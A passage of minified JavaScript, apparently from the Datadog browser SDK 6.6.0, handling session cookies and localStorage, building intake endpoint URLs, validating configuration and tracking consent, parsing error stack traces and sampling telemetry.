ce(){}function _e(o){return o?(parseInt(o,10)^Math.random()*16>>parseInt(o,10)/4).toString(16):`10000000-1000-4000-8000-${1e11}`.replace(/[018]/g,_e);}var An=/([\w-]+)\s*=\s*([^;]+)/g;function gl(o,e){for(An.lastIndex=0;;){let t=An.exec(o);if(t){if(t[1]===e)return t[2];}else break;}}function Tl(o){let e=new Map();for(An.lastIndex=0;;){let t=An.exec(o);if(t)e.set(t[1],t[2]);else break;}return e;}function El(o,e,t=""){let n=o.charCodeAt(e-1),i=n>=55296&&n<=56319?e+1:e;return o.length<=i?o:`${o.slice(0,i)}${t}`;}function Il(){return wd()===0;}var Pn;function wd(){return Pn??(Pn=$d());}function $d(o=window){var e;let t=o.navigator.userAgent;return o.chrome||/HeadlessChrome/.test(t)?0:((e=o.navigator.vendor)===null||e===void 0?void 0:e.indexOf("Apple"))===0||/safari/i.test(t)&&!/chrome|android/i.test(t)?1:2;}function Xt(o,e,t=0,n){let r=new Date();r.setTime(r.getTime()+t);let i=`expires=${r.toUTCString()}`,s=n&&n.crossSite?"none":"strict",a=n&&n.domain?`;domain=${n.domain}`:"",l=n&&n.secure?";secure":"",c=n&&n.partitioned?";partitioned":"";document.cookie=`${o}=${e};${i};path=/;samesite=${s}${a}${l}${c}`;}function On(o){return gl(document.cookie,o);}var Br;function je(o){return Br||(Br=Tl(document.cookie)),Br.get(o);}function yl(o,e){Xt(o,"",0,e);}function Al(o){if(document.cookie===void 0||document.cookie===null)return!1;try{let e=`dd_cookie_test_${_e()}`,t="test";Xt(e,t,me,o);let n=On(e)===t;return yl(e,o),n;}catch(e){return $.error(e),!1;}}var Vr;function Pl(){if(Vr===void 0){let o=`dd_site_test_${_e()}`,e="test",t=window.location.hostname.split("."),n=t.pop();for(;t.length&&!On(o);)n=`${t.pop()}.${n}`,Xt(o,e,Je,{domain:n});yl(o,{domain:n}),Vr=n;}return Vr;}var qe="_dd_s";function Et(o){return Object.values(o);}function Ol(o){return Object.entries(o);}var zt=4*Gr,Nn=15*me,Nl=_l,lt={COOKIE:"cookie",LOCAL_STORAGE:"local-storage"};var Xr=/^([a-zA-Z]+)=([a-z0-9-]+)$/,Mn="&";function Ml(o){return!!o&&(o.indexOf(Mn)!==-1||Xr.test(o));}var Yd="1";function De(o,e){let t={isExpired:Yd};return e.trackAnonymousUser&&(o?.anonymousId?t.anonymousId=o?.anonymousId:t.anonymousId=_e()),t;}function ho(o){return Ue(o);}function bn(o){return!ho(o);}function Jt(o){return o.isExpired!==void 0||!xd(o);}function xd(o){return(o.created===void 0||Tt()-Number(o.created)<zt)&&(o.expire===void 0||Tt()<Number(o.expire));}function Rn(o){o.expire=String(Tt()+Nn);}function So(o){return Ol(o).map(([e,t])=>e==="anonymousId"?`aid=${t}`:`${e}=${t}`).join(Mn);}function vn(o){let e={};return Ml(o)&&o.split(Mn).forEach(t=>{let n=Xr.exec(t);if(n!==null){let[,r,i]=n;r==="aid"?e.anonymousId=i:e[r]=i;}}),e;}var Dd="_dd",Gd="_dd_r",kd="_dd_l",Fd="rum",Bd="logs";function bl(o){if(!je(qe)){let t=je(Dd),n=je(Gd),r=je(kd),i={};t&&(i.id=t),r&&/^[01]$/.test(r)&&(i[Bd]=r),n&&/^[012]$/.test(n)&&(i[Fd]=n),bn(i)&&(Rn(i),o.persistSession(i));}}function zr(o){let e=Jd(o);return Al(e)?{type:lt.COOKIE,cookieOptions:e}:void 0;}function Rl(o,e){let t={isLockEnabled:Il(),persistSession:Vd(e),retrieveSession:zd,expireSession:n=>Xd(e,n,o)};return bl(t),t;}function Vd(o){return e=>{Xt(qe,So(e),Nn,o);};}function Xd(o,e,t){let n=De(e,t);Xt(qe,So(n),t.trackAnonymousUser?Nl:zt,o);}function zd(){let o=On(qe);return vn(o);}function Jd(o){let e={};return e.secure=!!o.useSecureSessionCookie||!!o.usePartitionedCrossSiteSessionCookie,e.crossSite=!!o.usePartitionedCrossSiteSessionCookie,e.partitioned=!!o.usePartitionedCrossSiteSessionCookie,o.trackSessionAcrossSubdomains&&(e.domain=Pl()),e;}var Ud="_dd_test_";function Jr(){try{let o=_e(),e=`${Ud}${o}`;localStorage.setItem(e,o);let t=localStorage.getItem(e);return localStorage.removeItem(e),o===t?{type:lt.LOCAL_STORAGE}:void 0;}catch{return;}}function vl(o){return{isLockEnabled:!1,persistSession:Ll,retrieveSession:Kd,expireSession:e=>jd(e,o)};}function Ll(o){localStorage.setItem(qe,So(o));}function Kd(){let o=localStorage.getItem(qe);return vn(o);}function jd(o,e){Ll(De(o,e));}var qd=10,Wd=100,$l=[],wn;function ct(o,e,t=0){var n;let{isLockEnabled:r,persistSession:i,expireSession:s}=e,a=m=>i(Le(v({},m),{lock:c})),l=()=>{let m=e.retrieveSession(),S=m.lock;return m.lock&&delete m.lock,{session:m,lock:S};};if(wn||(wn=o),o!==wn){$l.push(o);return;}if(r&&t>=Wd){wl(e);return;}let c,_=l();if(r){if(_.lock){Ln(o,e,t);return;}if(c=_e(),a(_.session),_=l(),_.lock!==c){Ln(o,e,t);return;}}let f=o.process(_.session);if(r&&(_=l(),_.lock!==c)){Ln(o,e,t);return;}if(f&&(Jt(f)?s(f):(Rn(f),r?a(f):i(f))),r&&!(f&&Jt(f))){if(_=l(),_.lock!==c){Ln(o,e,t);return;}i(_.session),f=_.session;}(n=o.after)===null||n===void 0||n.call(o,f||_.session),wl(e);}function Ln(o,e,t){xe(()=>{ct(o,e,t+1);},qd);}function wl(o){wn=void 0;let e=$l.shift();e&&ct(e,o);}var Yl=Je;function xl(o){switch(o.sessionPersistence){case lt.COOKIE:return zr(o);case lt.LOCAL_STORAGE:return Jr();case void 0:{let e=zr(o);return!e&&o.allowFallbackToLocalStorage&&(e=Jr()),e;}default:$.error(`Invalid session persistence '${String(o.sessionPersistence)}'`);}}function Dl(o,e,t,n){let r=new Y(),i=new Y(),s=new Y(),a=o.type===lt.COOKIE?Rl(e,o.cookieOptions):vl(e),{expireSession:l}=a,c=Bt(h,Yl),_;I();let{throttled:f,cancel:m}=yn(()=>{ct({process:E=>{if(ho(E))return;let x=g(E);return L(x),x;},after:E=>{bn(E)&&!b()&&K(E),_=E;}},a);},Yl);function S(){ct({process:E=>b()?g(E):void 0},a);}function h(){ct({process:E=>Jt(E)?De(E,e):void 0,after:g},a);}function g(E){return Jt(E)&&(E=De(E,e)),b()&&(F(E)?k():(s.notify({previousState:_,newState:E}),_=E)),E;}function I(){ct({process:E=>{if(ho(E))return De(E,e);},after:E=>{_=E;}},a);}function L(E){if(ho(E))return!1;let{trackingType:x,isTracked:U}=n(E[t]);E[t]=x,delete E.isExpired,U&&!E.id&&(E.id=_e(),E.created=String(Tt()));}function b(){return _[t]!==void 0;}function F(E){return _.id!==E.id||_[t]!==E[t];}function k(){_=De(_,e),i.notify();}function K(E){_=E,r.notify();}function z(E){ct({process:x=>v(v({},x),E),after:g},a);}return{expandOrRenewSession:f,expandSession:S,getSession:()=>_,renewObservable:r,expireObservable:i,sessionStateUpdateObservable:s,restartSession:I,expire:()=>{m(),l(_),g(De(_,e));},stop:()=>{Vt(c);},updateSessionState:z};}var Co={GRANTED:"granted",NOT_GRANTED:"not-granted"};function Ur(o){let e=new Y();return{tryToInit(t){o||(o=t);},update(t){o=t,e.notify();},isGranted(){return o===Co.GRANTED;},observable:e};}function he(o,e,t){if(typeof o!="object"||o===null)return JSON.stringify(o);let n=It(Object.prototype),r=It(Array.prototype),i=It(Object.getPrototypeOf(o)),s=It(o);try{return JSON.stringify(o,e,t);}catch{return"<error: unable to serialize object>";}finally{n(),r(),i(),s();}}function It(o){let e=o,t=e.toJSON;return t?(delete e.toJSON,()=>{e.toJSON=t;}):ce;}function Ut(o){return Hd(o,location.href).href;}function Hd(o,e){let t=Qd();if(t)try{return e!==void 0?new t(o,e):new t(o);}catch(i){throw new Error(`Failed to construct URL: ${String(i)} ${he({url:o,base:e})}`);}if(e===void 0&&!/:/.test(o))throw new Error(`Invalid URL: '${o}'`);let n=document,r=n.createElement("a");if(e!==void 0){n=document.implementation.createHTMLDocument("");let i=n.createElement("base");i.href=e,n.head.appendChild(i),n.body.appendChild(r);}return r.href=o,r;}var Gl=URL,$n;function Qd(){if($n===void 0)try{$n=new Gl("http://test/path").href==="http://test/path";}catch{$n=!1;}return $n?Gl:void 0;}var Kr="datad0g.com",kl="dd0g-gov.com",We="datadoghq.com";var jr="ddog-gov.com",Fl="pci.browser-intake-datadoghq.com",qr=["ddsource","ddtags"];function yt(o,e,t){let n=Zd(o,e);return{build(r,i){let s=eu(o,e,t,r,i);return n(s);},tags:t,urlPrefix:n(""),trackType:e};}function Zd(o,e){let t=`/api/v2/${e}`,n=o.proxy;if(typeof n=="string"){let i=Ut(n);return s=>`${i}?ddforward=${encodeURIComponent(`${t}?${s}`)}`;}if(typeof n=="function")return i=>n({path:t,parameters:i});let r=Bl(e,o);return i=>`https://${r}${t}?${i}`;}function Bl(o,e){let{site:t=We,internalAnalyticsSubdomain:n}=e;if(o==="logs"&&e.usePciIntake&&t===We)return Fl;if(n&&t===We)return`${n}.${We}`;if(t===kl)return`http-intake.logs.${t}`;let r=t.split("."),i=r.pop();return`browser-intake-${r.join("-")}.${i}`;}function eu({clientToken:o,internalAnalyticsSubdomain:e},t,n,r,{retry:i,encoding:s}){let a=["sdk_version:6.6.0",`api:${r}`].concat(n);i&&a.push(`retry_count:${i.count}`,`retry_after:${i.lastFailureStatus}`);let l=["ddsource=browser",`ddtags=${encodeURIComponent(a.join(","))}`,`dd-api-key=${o}`,`dd-evp-origin-version=${encodeURIComponent("6.6.0")}`,"dd-evp-origin=browser",`dd-request-id=${_e()}`];return s&&l.push(`dd-evp-encoding=${s}`),t==="rum"&&l.push(`batch_time=${ie()}`),e&&l.reverse(),l.join("&");}var tu=200;function Vl(o){let{env:e,service:t,version:n,datacenter:r}=o,i=[];return e&&i.push(Yn("env",e)),t&&i.push(Yn("service",t)),n&&i.push(Yn("version",n)),r&&i.push(Yn("datacenter",r)),i;}function Yn(o,e){let t=tu-o.length-1;(e.length>t||ou(e))&&$.warn(`${o} value doesn't meet tag requirements and will be sanitized. ${st} ${mo}/getting_started/tagging/#defining-tags`);let n=e.replace(/,/g,"_");return`${o}:${n}`;}function ou(o){return nu()?new RegExp("[^\\p{Ll}\\p{Lo}0-9_:./-]","u").test(o):!1;}function nu(){try{return new RegExp("[\\p{Ll}]","u"),!0;}catch{return!1;}}function Wr(o){let e=o.site||We,t=Vl(o),n=ru(o,t),r=iu(o,t);return v({replica:r,site:e},n);}function ru(o,e){return{logsEndpointBuilder:yt(o,"logs",e),rumEndpointBuilder:yt(o,"rum",e),profilingEndpointBuilder:yt(o,"profile",e),sessionReplayEndpointBuilder:yt(o,"replay",e)};}function iu(o,e){if(!o.replica)return;let t=Le(v({},o),{site:We,clientToken:o.replica.clientToken}),n={logsEndpointBuilder:yt(t,"logs",e),rumEndpointBuilder:yt(t,"rum",e)};return v({applicationId:o.replica.applicationId},n);}function xn(o){return qr.every(e=>o.includes(e));}function Hr(o,e){return o!=null&&typeof o!="string"?($.error(`${e} must be defined as a string`),!1):!0;}function su(o){return o&&typeof o=="string"&&!/(datadog|ddog|datad0g|dd0g)/.test(o)?($.error(`Site should be a valid Datadog site. ${st} ${mo}/getting_started/site/.`),!1):!0;}function Kt(o,e){return o!==void 0&&!cl(o)?($.error(`${e} Sample Rate should be a number between 0 and 100`),!1):!0;}function Dn(o){var e,t,n,r,i,s;if(!o||!o.clientToken){$.error("Client Token is not configured, we will not send any data.");return;}if(!(!su(o.site)||!Kt(o.sessionSampleRate,"Session")||!Kt(o.telemetrySampleRate,"Telemetry")||!Kt(o.telemetryConfigurationSampleRate,"Telemetry Configuration")||!Kt(o.telemetryUsageSampleRate,"Telemetry Usage")||!Hr(o.version,"Version")||!Hr(o.env,"Env")||!Hr(o.service,"Service"))){if(o.trackingConsent!==void 0&&!Sn(Co,o.trackingConsent)){$.error('Tracking Consent should be either "granted" or "not-granted"');return;}return v({beforeSend:o.beforeSend&&hn(o.beforeSend,"beforeSend threw an error:"),sessionStoreStrategyType:xl(o),sessionSampleRate:(e=o.sessionSampleRate)!==null&&e!==void 0?e:100,telemetrySampleRate:(t=o.telemetrySampleRate)!==null&&t!==void 0?t:20,telemetryConfigurationSampleRate:(n=o.telemetryConfigurationSampleRate)!==null&&n!==void 0?n:5,telemetryUsageSampleRate:(r=o.telemetryUsageSampleRate)!==null&&r!==void 0?r:5,service:o.service||void 0,silentMultipleInit:!!o.silentMultipleInit,allowUntrustedEvents:!!o.allowUntrustedEvents,trackingConsent:(i=o.trackingConsent)!==null&&i!==void 0?i:Co.GRANTED,trackAnonymousUser:(s=o.trackAnonymousUser)!==null&&s!==void 0?s:!0,storeContextsAcrossPages:!!o.storeContextsAcrossPages,batchBytesLimit:16*1024,eventRateLimiterThreshold:3e3,maxTelemetryEventsPerPage:15,flushTimeout:30*Je,batchMessagesLimit:50,messageBytesLimit:256*1024},Wr(o));}}function Gn(o){return{session_sample_rate:o.sessionSampleRate,telemetry_sample_rate:o.telemetrySampleRate,telemetry_configuration_sample_rate:o.telemetryConfigurationSampleRate,telemetry_usage_sample_rate:o.telemetryUsageSampleRate,use_before_send:!!o.beforeSend,use_partitioned_cross_site_session_cookie:o.usePartitionedCrossSiteSessionCookie,use_secure_session_cookie:o.useSecureSessionCookie,use_proxy:!!o.proxy,silent_multiple_init:o.silentMultipleInit,track_session_across_subdomains:o.trackSessionAcrossSubdomains,track_anonymous_user:o.trackAnonymousUser,session_persistence:o.sessionPersistence,allow_fallback_to_local_storage:!!o.allowFallbackToLocalStorage,store_contexts_across_pages:!!o.storeContextsAcrossPages,allow_untrusted_events:!!o.allowUntrustedEvents,tracking_consent:o.trackingConsent};}var Qr=function(o){return o.WRITABLE_RESOURCE_GRAPHQL="writable_resource_graphql",o.MISSING_URL_CONTEXT_TELEMETRY="missing_url_context_telemetry",o.USER_ACCOUNT_TRACE_HEADER="user_account_trace_header",o.PROFILING="profiling",o;}(Qr||{}),Xl=new Set();function Zr(o){Array.isArray(o)&&zl(o.filter(e=>Sn(Qr,e)));}function zl(o){o.forEach(e=>{Xl.add(e);});}function ei(){return Xl;}var go="?";function Z(o){let e=[],t=ti(o,"stack"),n=String(o);return t&&t.startsWith(n)&&(t=t.slice(n.length)),t&&t.split(`
`).forEach(r=>{let i=du(r)||fu(r)||mu(r)||Cu(r);i&&(!i.func&&i.line&&(i.func=go),e.push(i));}),{message:ti(o,"message"),name:ti(o,"name"),stack:e};}var Jl="((?:file|https?|blob|chrome-extension|electron|native|eval|webpack|snippet|<anonymous>|\\w+\\.|\\/).*?)",jt="(?::(\\d+))",cu=new RegExp(`^\\s*at (.*?) ?\\(${Jl}${jt}?${jt}?\\)?\\s*$`,"i"),_u=new RegExp(`\\((\\S*)${jt}${jt}\\)`);function du(o){let e=cu.exec(o);if(!e)return;let t=e[2]&&e[2].indexOf("native")===0,n=e[2]&&e[2].indexOf("eval")===0,r=_u.exec(e[2]);return n&&r&&(e[2]=r[1],e[3]=r[2],e[4]=r[3]),{args:t?[e[2]]:[],column:e[4]?+e[4]:void 0,func:e[1]||go,line:e[3]?+e[3]:void 0,url:t?void 0:e[2]};}var uu=new RegExp(`^\\s*at ?${Jl}${jt}?${jt}??\\s*$`,"i");function fu(o){let e=uu.exec(o);if(e)return{args:[],column:e[3]?+e[3]:void 0,func:go,line:e[2]?+e[2]:void 0,url:e[1]};}var pu=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:file|ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i;function mu(o){let e=pu.exec(o);if(e)return{args:[],column:e[4]?+e[4]:void 0,func:e[1]||go,line:+e[3],url:e[2]};}var hu=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)((?:file|https?|blob|chrome|webpack|resource|capacitor|\[native).*?|[^@]*bundle)(?::(\d+))?(?::(\d+))?\s*$/i,Su=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i;function Cu(o){let e=hu.exec(o);if(!e)return;let t=e[3]&&e[3].indexOf(" > eval")>-1,n=Su.exec(e[3]);return t&&n&&(e[3]=n[1],e[4]=n[2],e[5]=void 0),{args:e[2]?e[2].split(","):[],column:e[5]?+e[5]:void 0,func:e[1]||go,line:e[4]?+e[4]:void 0,url:e[3]};}function ti(o,e){if(typeof o!="object"||!o||!(e in o))return;let t=o[e];return typeof t=="string"?t:void 0;}function Ul(o,e,t,n){let r=[{url:e,column:n,line:t}],{name:i,message:s}=Tu(o);return{name:i,message:s,stack:r};}var gu=/^(?:[Uu]ncaught (?:exception: )?)?(?:((?:Eval|Internal|Range|Reference|Syntax|Type|URI|)Error): )?([\s\S]*)$/;function Tu(o){let e,t;return{}.toString.call(o)==="[object String]"&&([,e,t]=gu.exec(o)),{name:e,message:t};}function At(o){let t=new Error(o);t.name="HandlingStack";let n;return Ke(()=>{let r=Z(t);r.stack=r.stack.slice(2),n=ye(r);}),n;}function ye(o){let e=oi(o);return o.stack.forEach(t=>{let n=t.func==="?"?"<anonymous>":t.func,r=t.args&&t.args.length>0?`(${t.args.join(", ")})`:"",i=t.line?`:${t.line}`:"",s=t.line&&t.column?`:${t.column}`:"";e+=`
  at ${n}${r} @ ${t.url}${i}${s}`;}),e;}function oi(o){return`${o.name||"Error"}: ${o.message}`;}function Ge(o,e,t,{computeHandlingStack:n}={}){let r=o[e];if(typeof r!="function")if(e in o&&e.startsWith("on"))r=ce;else return{stop:ce};let i=!1,s=function(){if(i)return r.apply(this,arguments);let a=Array.from(arguments),l;Ke(t,null,[{target:this,parameters:a,onPostCall:_=>{l=_;},handlingStack:n?At("instrumented method"):void 0}]);let c=r.apply(this,a);return l&&Ke(l,null,[c]),c;};return o[e]=s,{stop:()=>{i=!0,o[e]===s&&(o[e]=r);}};}var Eu=220*1024,Iu="$",yu=3;function de(o,e=Eu){let t=It(Object.prototype),n=It(Array.prototype),r=[],i=new WeakMap(),s=ni(o,Iu,void 0,r,i),a=JSON.stringify(s),l=a?a.length:0;if(l>e){ri(e,"discarded",o);return;}for(;r.length>0&&l<e;){let c=r.shift(),_=0;if(Array.isArray(c.source))for(let f=0;f<c.source.length;f++){let m=ni(c.source[f],c.path,f,r,i);if(m!==void 0?l+=JSON.stringify(m).length:l+=4,l+=_,_=1,l>e){ri(e,"truncated",o);break;}c.target[f]=m;}else for(let f in c.source)if(Object.prototype.hasOwnProperty.call(c.source,f)){let m=ni(c.source[f],c.path,f,r,i);if(m!==void 0&&(l+=JSON.stringify(m).length+_+f.length+yu,_=1),l>e){ri(e,"truncated",o);break;}c.target[f]=m;}}return t(),n(),s;}function ni(o,e,t,n,r){let i=Ou(o);if(!i||typeof i!="object")return Au(i);let s=ii(i);if(s!=="[Object]"&&s!=="[Array]"&&s!=="[Error]")return s;let a=o;if(r.has(a))return`[Reference seen at ${r.get(a)}]`;let l=t!==void 0?`${e}.${t}`:e,c=Array.isArray(i)?[]:{};return r.set(a,l),n.push({source:i,target:c,path:l}),c;}function Au(o){return typeof o=="bigint"?`[BigInt] ${o.toString()}`:typeof o=="function"?`[Function] ${o.name||"unknown"}`:typeof o=="symbol"?`[Symbol] ${o.description||o.toString()}`:o;}function ii(o){try{if(o instanceof Event)return Pu(o);if(o instanceof RegExp)return`[RegExp] ${o.toString()}`;let t=Object.prototype.toString.call(o).match(/\[object (.*)\]/);if(t&&t[1])return`[${t[1]}]`;}catch{}return"[Unserializable]";}function Pu(o){return{type:o.type,isTrusted:o.isTrusted,currentTarget:o.currentTarget?ii(o.currentTarget):null,target:o.target?ii(o.target):null};}function Ou(o){let e=o;if(e&&typeof e.toJSON=="function")try{return e.toJSON();}catch{}return o;}function ri(o,e,t){$.warn(`The data provided has been ${e} as it is over the limit of ${o} characters:`,t);}var kn="No stack, consider using an instance of Error";function To({stackTrace:o,originalError:e,handlingStack:t,componentStack:n,startClocks:r,nonErrorPrefix:i,source:s,handling:a}){let l=Se(e),c=Nu(o,l,i,e),_=Mu(l,o)?ye(o):kn,f=l?ci(e,s):void 0,m=o?o.name:void 0,S=si(e),h=ai(e);return{startClocks:r,source:s,handling:a,handlingStack:t,componentStack:n,originalError:e,type:m,message:c,stack:_,causes:f,fingerprint:S,context:h};}function Nu(o,e,t,n){return o?.message&&o?.name?o.message:e?"Empty message":`${t} ${he(de(n))}`;}function Mu(o,e){return e===void 0?!1:o?!0:e.stack.length>0&&(e.stack.length>1||e.stack[0].url!==void 0);}function si(o){return Se(o)&&"dd_fingerprint"in o?String(o.dd_fingerprint):void 0;}function ai(o){if(o!==null&&typeof o=="object"&&"dd_context"in o)return o.dd_context;}function li(o){var e;return(e=/@ (.+)/.exec(o))===null||e===void 0?void 0:e[1];}function Se(o){return o instanceof Error||Object.prototype.toString.call(o)==="[object Error]";}function ci(o,e){let t=o,n=[];for(;Se(t?.cause)&&n.length<10;){let r=Z(t.cause);n.push({message:t.cause.message,source:e,type:r?.name,stack:r&&ye(r)}),t=t.cause;}return n.length?n:void 0;}var V={AGENT:"agent",CONSOLE:"console",CUSTOM:"custom",LOGGER:"logger",NETWORK:"network",SOURCE:"source",REPORT:"report"};function _i(o){let e=(r,i)=>{let s=To({stackTrace:r,originalError:i,startClocks:oe(),nonErrorPrefix:"Uncaught",source:V.SOURCE,handling:"unhandled"});o.notify(s);},{stop:t}=bu(e),{stop:n}=Ru(e);return{stop:()=>{t(),n();}};}function bu(o){return Ge(window,"onerror",({parameters:[e,t,n,r,i]})=>{let s;Se(i)?s=Z(i):s=Ul(e,t,n,r),o(s,i??e);});}function Ru(o){return Ge(window,"onunhandledrejection",({parameters:[e]})=>{let t=e.reason||"Empty reason",n=Z(t);o(n,t);});}function di(o){let e=v({version:"6.6.0",onReady(t){t();}},o);return Object.defineProperty(e,"_setDebug",{get(){return kr;},enumerable:!1}),e;}function ui(o,e,t){let n=o[e];n&&!n.q&&n.version&&$.warn("SDK is loaded more than once. This is unsupported and might have unexpected behavior."),o[e]=t,n&&n.q&&n.q.forEach(r=>hn(r,"onReady callback threw an error:")());}function Eo(o,e){e.silentMultipleInit||$.error(`${o} is already initialized.`);}function be(o,e,t,n,r){return Io(o,e,[t],n,r);}function Io(o,e,t,n,{once:r,capture:i,passive:s}={}){let a=N(m=>{!m.isTrusted&&!m.__ddIsTrusted&&!o.allowUntrustedEvents||(r&&f(),n(m));}),l=s?{capture:i,passive:s}:i,c=window.EventTarget&&e instanceof EventTarget?window.EventTarget.prototype:e,_=at(c,"addEventListener");t.forEach(m=>_.call(e,m,a,l));function f(){let m=at(c,"removeEventListener");t.forEach(S=>m.call(e,S,a,l));}return{stop:f};}var qt={intervention:"intervention",deprecation:"deprecation",cspViolation:"csp_violation"};function fi(o,e){let t=[];e.includes(qt.cspViolation)&&t.push(Lu(o));let n=e.filter(r=>r!==qt.cspViolation);return n.length&&t.push(vu(n)),In(...t);}function vu(o){return new Y(e=>{if(!window.ReportingObserver)return;let t=N((r,i)=>r.forEach(s=>e.notify(wu(s)))),n=new window.ReportingObserver(t,{types:o,buffered:!0});return n.observe(),()=>{n.disconnect();};});}function Lu(o){return new Y(e=>{let{stop:t}=be(o,document,"securitypolicyviolation",n=>{e.notify($u(n));});return t;});}function wu(o){let{type:e,body:t}=o;return Kl({type:t.id,message:`${e}: ${t.message}`,originalError:o,stack:jl(t.id,t.message,t.sourceFile,t.lineNumber,t.columnNumber)});}function $u(o){let e=`'${o.blockedURI}' blocked by '${o.effectiveDirective}' directive`;return Kl({type:o.effectiveDirective,message:`${qt.cspViolation}: ${e}`,originalError:o,csp:{disposition:o.disposition},stack:jl(o.effectiveDirective,o.originalPolicy?`${e} of the policy "${El(o.originalPolicy,100,"...")}"`:"no policy",o.sourceFile,o.lineNumber,o.columnNumber)});}function Kl(o){return v({startClocks:oe(),source:V.REPORT,handling:"unhandled"},o);}function jl(o,e,t,n,r){return t?ye({name:o,message:e,stack:[{func:"?",url:t,line:n??void 0,column:r??void 0}]}):void 0;}function yo(o,e){let t=window.__ddBrowserSdkExtensionCallback;t&&t({type:o,payload:e});}function Fn(o){return o===null?"null":Array.isArray(o)?"array":typeof o;}function Bn(o,e,t=Yu()){if(e===void 0)return o;if(typeof e!="object"||e===null)return e;if(e instanceof Date)return new Date(e.getTime());if(e instanceof RegExp){let r=e.flags||[e.global?"g":"",e.ignoreCase?"i":"",e.multiline?"m":"",e.sticky?"y":"",e.unicode?"u":""].join("");return new RegExp(e.source,r);}if(t.hasAlreadyBeenSeen(e))return;if(Array.isArray(e)){let r=Array.isArray(o)?o:[];for(let i=0;i<e.length;++i)r[i]=Bn(r[i],e[i],t);return r;}let n=Fn(o)==="object"?o:{};for(let r in e)Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=Bn(n[r],e[r],t));return n;}function Vn(o){return Bn(void 0,o);}function Re(...o){let e;for(let t of o)t!=null&&(e=Bn(e,t));return e;}function Yu(){if(typeof WeakSet<"u"){let e=new WeakSet();return{hasAlreadyBeenSeen(t){let n=e.has(t);return n||e.add(t),n;}};}let o=[];return{hasAlreadyBeenSeen(e){let t=o.indexOf(e)>=0;return t||o.push(e),t;}};}function ql(){var o;let e=window.navigator;return{status:e.onLine?"connected":"not_connected",interfaces:e.connection&&e.connection.type?[e.connection.type]:void 0,effective_type:(o=e.connection)===null||o===void 0?void 0:o.effectiveType};}function Wl(o){let e=new Set();return o.forEach(t=>e.add(t)),Array.from(e);}function Xn(o,e){let t=o.indexOf(e);t>=0&&o.splice(t,1);}var xu=500;function Ao(){let o=[];return{add:r=>{o.push(r)>xu&&o.splice(0,1);},remove:r=>{Xn(o,r);},drain:r=>{o.forEach(i=>i(r)),o.length=0;}};}var _t={log:"log",configuration:"configuration",usage:"usage"};var Du=["https://www.datadoghq-browser-agent.com","https://www.datad0g-browser-agent.com","https://d3uc069fcn7uxw.cloudfront.net","https://d20xtzwzcl0ceb.cloudfront.net","http://localhost","<anonymous>"],Gu=[jr],Hl=Ao(),Wt=o=>{Hl.add(()=>Wt(o));};function zn(o,e){let t,n=new Y(),r=new Set(),i=!Gu.includes(e.site)&&Gt(e.telemetrySampleRate),s={[_t.log]:i,[_t.configuration]:i&&Gt(e.telemetryConfigurationSampleRate),[_t.usage]:i&&Gt(e.telemetryUsageSampleRate)},a=ku();Wt=c=>{let _=he(c);if(s[c.type]&&r.size<e.maxTelemetryEventsPerPage&&!r.has(_)){let f=l(o,c,a);n.notify(f),yo("telemetry",f),r.add(_);}},Cl(pi);function l(c,_,f){return Re({type:"telemetry",date:ie(),service:c,version:"6.6.0",source:"browser",_dd:{format_version:2},telemetry:Re(_,{runtime_env:f,connectivity:ql(),sdk_setup:"npm"}),experimental_features:Array.from(ei())},t!==void 0?t():{});}return{setContextProvider:c=>{t=c;},observable:n,enabled:i};}function ku(){return{is_local_file:window.location.protocol==="file:",is_worker:"WorkerGlobalScope"in self};}function Jn(){Hl.drain();}function Un(o){return o.site===Kr;}function Ht(o,e){gn(X.debug,o,e),Wt(v({type:_t.log,message:o,status:"debug"},e));}function pi(o,e){Wt(v(v({type:_t.log,status:"error"},Fu(o)),e));}function Kn(o){Wt({type:_t.configuration,configuration:o});}function jn(o){Wt({type:_t.usage,usage:o});}function Fu(o){if(Se(o)){let e=Z(o);return{error:{kind:e.name,stack:ye(Bu(e))},message:e.message};}return{error:{stack:kn},message:`Uncaught ${he(o)}`};}function Bu(o){return o.stack=o.stack.filter(e=>!e.url||Du.some(t=>e.url.startsWith(t))),o;}var Po=1/0,zu=me,Oo=null,qn=new Set();function Ju(){qn.forEach(o=>o());}function Ql({expireDelay:o,maxEntries:e}){let t=[],n=[];Oo||(Oo=Bt(()=>Ju(),zu));let r=()=>{let S=kt()-o;for(;t.length>0&&t[t.length-1].endTime<S;){let h=t.pop();h&&n.push(h.startTime);}};qn.add(r);function i(S,h){let g={value:S,startTime:h,endTime:Po,remove:()=>{Xn(t,g);},close:I=>{g.endTime=I;}};return e&&t.length>=e&&t.pop(),t.unshift(g),g;}function s(S=Po,h={returnInactive:!1}){for(let g of t)if(g.startTime<=S){if(h.returnInactive||S<=g.endTime)return g.value;break;}}function a(S){let h=t[0];h&&h.endTime===Po&&h.close(S);}function l(S=Po,h=0){let g=fl(S,h);return t.filter(I=>I.startTime<=g&&S<=I.endTime).map(I=>I.value);}function c(){return t.map(({startTime:S,endTime:h,value:g})=>({startTime:S,endTime:h===Po?"Infinity":h,value:g}));}function _(){return n;}function f(){t=[];}function m(){qn.delete(r),qn.size===0&&Oo&&(Vt(Oo),Oo=null);}return{add:i,find:s,closeActive:a,findAll:l,reset:f,stop:m,getAllEntries:c,getDeletedEntries:_};}var Uu=me,Ku=zt,Qt=[];function mi(o,e,t,n){let r=new Y(),i=new Y(),s=Dl(o.sessionStoreStrategyType,o,e,t);Qt.push(()=>s.stop());let a=Ql({expireDelay:Ku});Qt.push(()=>a.stop()),s.renewObservable.subscribe(()=>{a.add(l(),kt()),r.notify();}),s.expireObservable.subscribe(()=>{i.notify(),a.closeActive(kt());}),s.expandOrRenewSession(),a.add(l(),dl().relative),n.observable.subscribe(()=>{n.isGranted()?s.expandOrRenewSession():s.expire();}),ju(o,()=>{n.isGranted()&&s.expandOrRenewSession();}),qu(o,()=>s.expandSession()),Wu(o,()=>s.restartSession());function l(){return{id:s.getSession().id,trackingType:s.getSession()[e],isReplayForced:!!s.getSession().forcedReplay,anonymousId:s.getSession().anonymousId};}return{findSession:(c,_)=>a.find(c,_),renewObservable:r,expireObservable:i,sessionStateUpdateObservable:s.sessionStateUpdateObservable,expire:s.expire,updateSessionState:s.updateSessionState};}function 